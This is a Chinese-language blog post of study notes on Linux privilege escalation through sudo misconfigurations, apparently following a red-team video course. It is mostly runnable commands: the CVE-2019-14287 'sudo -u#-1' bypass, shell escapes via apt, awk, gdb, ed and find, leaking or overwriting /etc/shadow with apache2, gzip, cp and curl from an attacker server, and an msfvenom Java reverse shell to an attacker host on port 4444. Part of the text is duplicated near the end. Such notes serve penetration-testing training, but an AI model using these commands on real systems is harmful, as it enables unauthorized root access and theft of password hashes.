sudo风暴

sudo -l 进行枚举,寻找相符合条件进行提权

欢迎关注微信公众号交流

CVE-2019-14287

sudo -u jack /bin/bash

sudo -u#1000 /bin/bash #另一种方式

sudo -u#-1 /bin/bash #-1会被sudo算法解释成0

利用条件:sudo版本1.8.28之前



sudo apt

sudo apt update -o APT::Update::Pre-Invoke::=/bin/bash

- -o指定APT选项

- 冒号类似于名字空间,逐级访问子配置

- 最终执行的是启动bash会话





sudo apache2

sudo apache2 -f /etc/shadow

- 执行时因为给定的配置文件是错误的,那么报错会显示root哈希值

- -f是对敏感文件进行泄露

- 如果用户名后有 y y y,则表明密码已使用yescrypt进行哈希处理



- 使用format参数指定crypt



sudo ash

-

新启一个bash会话获得新的交互性

-

ash本身就是一个shell



sudo awk

sudo awk 'BEGIN {system("/bin/bash")}'

- 单引号内容为传递给awk的一个脚本

- BEGIN 是awk的一个特殊模式,表示在处理任何输入之前执行的动作,而我们让他执行的动作是系统命令启动bin/bash的shell环境

sudo base64



声明一个变量

因为sudo有base64权限,我们先把声明变量进行编码然再进行解码,但是它看到的却是用sudo base64权限来完成的。这样我们就获得了敏感信息

john破解

base32、58、nc 等都可以同样方法



sudo bash

- 其他shell环境(本身就是shell):csh\dash\sh\tclsh\zsh



sudo cp

- mkpasswd生成明文密码哈希

- -m指定加密方法

- 一般shadow为sha-512哈希加密

将root哈希替换成刚刚生成的哈希

声明一个环境变量RedteamNotes指向/etc/shadow

再声明一个TF=$(mktemp)指向是mktemp生成的临时文件

将生成的shadow记录写到TF变量之中

sudo cpulimit

sudo cpulimit -l 100 -f /bin/bash

-l 指定使用率100%

-f 指定程序按照-l参数去使用cpu比例

sudo curl



前期环境创造与sudo cp 相同

攻击机做一个sudo php的简易web服务器

靶机执行

sudo curl http://192.168.218.145/shadow_entry -o /etc/shadow

-o 输出



sudo date

会泄露出敏感信息

进行哈希值破解

sudo ed

sudo /usr/bin/ed

!/bin/bash

!执行系统命令

- 2>/dev/null 扔掉垃圾信息

sudo env

env设置和显示变量的值



sudo expect

sudo find

分号必须被转义,本身命令行的分隔符,不加反斜杠shell会将分号解释为命令分隔符,会导致exec没有结束,引发错误



sudo flock

协调多个进程对多个进程的访问



sudo ftp



sudo gcc

包装器-wrapper

,-s bash参数指定从标准输入读取命令,使bash在读取到eof时不会退出,

. gcc要编译内容



sudo gdb

sudo gdb -nx -ex '!bash' -ex quit

sudo git

sudo git branch --help

sudo gzip/gunzip

-t 检查压缩文件(试着去读取)

shadow时纯文本文件,在读取时会把信息显露出来

-f force 强制执行

sudo gzip -f /etc/shadow -t



sudo hping3

sudo iftop

/bin/bash

sudo java

sudo msfvenom -p java/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f jar -o shell.jar

生成反弹shell

10.10.10.10为攻击机地址

开启简易服务器传递shell文件

sudo php -S 0:80

靶机进行下载wget

运行jar文件:java -jar shell.jar

攻击机监听4444端口

接受反弹

后续继续学习

「红队笔记」Linux提权精讲:Sudo风暴 - Sudo风暴全70讲,扫地僧级别心法,研究提权技术的同时,打磨你对linux内核的深度理解。渗透测试宝典。_哔哩哔哩_bilibili

va -jar shell.jar

攻击机监听4444端口

接受反弹

后续继续学习

「红队笔记」Linux提权精讲:Sudo风暴 - Sudo风暴全70讲,扫地僧级别心法,研究提权技术的同时,打磨你对linux内核的深度理解。渗透测试宝典。_哔哩哔哩_bilibili

53分钟

701

701

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?